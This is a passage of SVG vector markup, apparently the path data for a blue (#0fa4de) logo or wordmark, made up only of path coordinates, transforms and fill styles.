d="M265.83,120.44a1.22,1.22,0,0,1,.24.84,2,2,0,0,1-.61,1.21,1.58,1.58,0,0,1-1.48.38,1.63,1.63,0,0,1-1.09-1,2.17,2.17,0,0,1,0-1.16,1.21,1.21,0,0,1,.51-.73,26.59,26.59,0,0,0,.43-6.44,10.84,10.84,0,0,0-.92-3.9,4.89,4.89,0,0,0-1.42-2,2.1,2.1,0,0,0-1.11-.44,1.42,1.42,0,0,0-.51.24,2.2,2.2,0,0,0-.33.49c-.11.24-.25.54-.39.92q-.3,1.1-.65,3.38t-.57,6.17a4.75,4.75,0,0,1,0,.87,1.66,1.66,0,0,1-.54,1.07,2.16,2.16,0,0,1-1.27.58,1.6,1.6,0,0,1-1.23-.72,1.68,1.68,0,0,1-.19-1.22,1.58,1.58,0,0,1,.44-.81,36.53,36.53,0,0,0-.38-4.95,12,12,0,0,0-.81-3q-1.06-2-2.07-1.8c-.31.07-.62.44-.93,1.12a9.61,9.61,0,0,0-.71,2.31c.11.91.29,2,.54,3.37s.41,3.67.66,7a3.08,3.08,0,0,1,.51.81,1.4,1.4,0,0,1,0,1.21,1.87,1.87,0,0,1-2.85.48,1.33,1.33,0,0,1-.33-1.21,4.62,4.62,0,0,1,.27-1q-.7-6.32-1.47-13.4c-.14-.95-.26-1.67-.35-2.18a2,2,0,0,1-.43-.86,1.68,1.68,0,0,1,0-1.09,1.63,1.63,0,0,1,1.14-.92,1.41,1.41,0,0,1,1.29.49,1.3,1.3,0,0,1,.46,1,2.18,2.18,0,0,1-.24.85,9.16,9.16,0,0,1,.24,1.33,3.6,3.6,0,0,1,1.28-1.55,2.32,2.32,0,0,1,.78-.16,3.83,3.83,0,0,1,1.46.16,3.46,3.46,0,0,1,1.55,1,6.48,6.48,0,0,1,1.29,2.27,13.73,13.73,0,0,1,.64,3.88q-.05-4.37,1-6.37a3.43,3.43,0,0,1,2.57-2.13,3.21,3.21,0,0,1,2.21.47,6.83,6.83,0,0,1,2.21,2.51,12.45,12.45,0,0,1,1.49,4.83,28.68,28.68,0,0,1-.25,7.73Z" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M286.14,109.07a1.51,1.51,0,0,1-2,.19l-6.44,1.42c-1.42.32-2.63.61-3.64.88s-1.57.54-1.61.71c.18.48.42,1.05.72,1.69a8.81,8.81,0,0,0,1,1.88,6.36,6.36,0,0,0,1.59,1.52,4.68,4.68,0,0,0,2.32.79,6.72,6.72,0,0,0,3-.56,2.83,2.83,0,0,0,1.24-1c1-1.4,1.69-2.16,2.1-2.3s.55.11.53.71a6.38,6.38,0,0,1-.32,2,6.16,6.16,0,0,1-.61,1.54,7.32,7.32,0,0,1-2,1.33,9.87,9.87,0,0,1-3.91.87,6.85,6.85,0,0,1-3.43-1,8.79,8.79,0,0,1-2.51-2.17,12.57,12.57,0,0,1-2.3-4.65c-.33.47-.6.71-.8.7a1.83,1.83,0,0,1-.75-.11,1.06,1.06,0,0,1-.63-.55,2.33,2.33,0,0,1-.28-.88,1.89,1.89,0,0,1,.2-.94,1,1,0,0,1,.62-.59,2.45,2.45,0,0,1,1.26-.11q.31-7.36,4.38-8.72a7.09,7.09,0,0,1,1.71-.29,9.79,9.79,0,0,1,2.69.34,13.77,13.77,0,0,1,3.36,1.42,17.81,17.81,0,0,1,3.55,3,7.77,7.77,0,0,1,1.11,1,1.69,1.69,0,0,1,.35.83,1.73,1.73,0,0,1-.52,1.07m-3-1.6a11.7,11.7,0,0,0-4.53-3.19,6.93,6.93,0,0,0-3.72-.24,3,3,0,0,0-2.23,2,10.2,10.2,0,0,0-.33,1.73c-.05.64-.11,1.35-.17,2.11a62.9,62.9,0,0,1,6.73-1.64q3.95-.7,4.25-.78" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M302.66,107a1.76,1.76,0,0,1-1.36.94,1.87,1.87,0,0,1-1.55-.46,1.57,1.57,0,0,1-.37-1.27,2.61,2.61,0,0,1,.31-1,2,2,0,0,0-1.3-2,4.65,4.65,0,0,0-3.58.34,8.05,8.05,0,0,0-3.36,3.28c-.19.33-.35.63-.51.89a4.06,4.06,0,0,0-.28,1.37q-.11,1.51,1.24,8.43a1.74,1.74,0,0,1,.63.68,1.71,1.71,0,0,1-.11,1.35,1.7,1.7,0,0,1-1.36,1,1.89,1.89,0,0,1-1.55-.46,1.72,1.72,0,0,1-.37-1.22,1.7,1.7,0,0,1,.36-1,98.17,98.17,0,0,1-1.63-11c-.09-2-.19-3.73-.3-5.31a1.49,1.49,0,0,1-.58-.84,1.76,1.76,0,0,1,1.45-2.27,1.68,1.68,0,0,1,1.5.51,1.39,1.39,0,0,1,.43,1.22,2.71,2.71,0,0,1-.37,1.09,19.34,19.34,0,0,0,.11,3,11.1,11.1,0,0,1,5.16-3.67,5.54,5.54,0,0,1,4.31.39,4.69,4.69,0,0,1,2.08,1.71,3.82,3.82,0,0,1,.58,2.27,1.83,1.83,0,0,1,.58.8,1,1,0,0,1,.07.57,1.52,1.52,0,0,1-.22.72" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M324,113a1.57,1.57,0,0,1-.08,1.66,1.85,1.85,0,0,1-1.35.79,1.65,1.65,0,0,1-1.11-.4,1.84,1.84,0,0,1-.58-.71q-3.55-2-6-3.62a28.19,28.19,0,0,0-5.46-2.84q.38,3.87.7,7.8a2.41,2.41,0,0,0,.42.77,2,2,0,0,1,.17.63,1.19,1.19,0,0,1-.18.73,1.78,1.78,0,0,1-1.39.95,1.73,1.73,0,0,1-1.55-.46.9.9,0,0,1-.2-.6,2.72,2.72,0,0,1,0-.69l.21-.94q-.6-5-1-9a2.17,2.17,0,0,1-.85-.1,1,1,0,0,1-.49-.39,2.09,2.09,0,0,1-.54-.89A1.49,1.49,0,0,1,305,104a3.5,3.5,0,0,1,1.23-.55,75.82,75.82,0,0,1-.62-8q-.16-3.08-.5-6.69a2.09,2.09,0,0,1-.57-.8,1.8,1.8,0,0,1,.07-1.23,1.92,1.92,0,0,1,1.43-1,1.69,1.69,0,0,1,1.51.51A1.33,1.33,0,0,1,308,87.4a1.8,1.8,0,0,1-.43,1q.3,2.15.48,5.78t.76,8.53a26.14,26.14,0,0,0,4.34-2.26q1.7-1.21,3.5-2.38a2,2,0,0,1,.31-1,1.54,1.54,0,0,1,1.13-.58,1.81,1.81,0,0,1,1.56.59,1.75,1.75,0,0,1,.5,1.61,1.61,1.61,0,0,1-.7,1,1.94,1.94,0,0,1-1.08.33,30.34,30.34,0,0,1-8.69,5.19A88.91,88.91,0,0,1,322.05,112l.9.11a1.53,1.53,0,0,1,1,.88Z" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/><path d="M339.75,92.48a1.93,1.93,0,0,1,.92,1.21,1.67,1.67,0,0,1-.63,1.55,1.34,1.34,0,0,1-1.21.35,2.13,2.13,0,0,1-.9-.45,8.72,8.72,0,0,0-2.21-.2,19.53,19.53,0,0,0-3.25.55q1,7.76,2.07,16.57c.24.13.4.47.46,1a2.13,2.13,0,0,1-.31,1.51,1.68,1.68,0,0,1-1.45.67,1.63,1.63,0,0,1-1.38-.68,2,2,0,0,1-.25-1.39,1.7,1.7,0,0,1,.5-1.06q-1.29-9.63-2.12-16.14c-.5.06-1,.14-1.52.23a23.08,23.08,0,0,0-2.48.66,2.79,2.79,0,0,1-.59.49,1.37,1.37,0,0,1-1.26,0,1.65,1.65,0,0,1-1-1.24,1.43,1.43,0,0,1,.54-1.29,1.75,1.75,0,0,1,1.12-.51,1.17,1.17,0,0,1,1,.22,24.16,24.16,0,0,1,4-.91q-.05-2.22,0-6a1.9,1.9,0,0,1-.55-.76,1.61,1.61,0,0,1,.08-1.19,1.8,1.8,0,0,1,1.28-1,1.43,1.43,0,0,1,1.33.57,1.39,1.39,0,0,1,.47,1.12,2.35,2.35,0,0,1-.39,1q0,3.48.12,5.82a24,24,0,0,1,3.29-.62,13.13,13.13,0,0,1,2.54.09l.73-.27a1.28,1.28,0,0,1,1.12.13" transform="translate(-51.2 -62.59)" style="fill:#0fa4de"/></svg>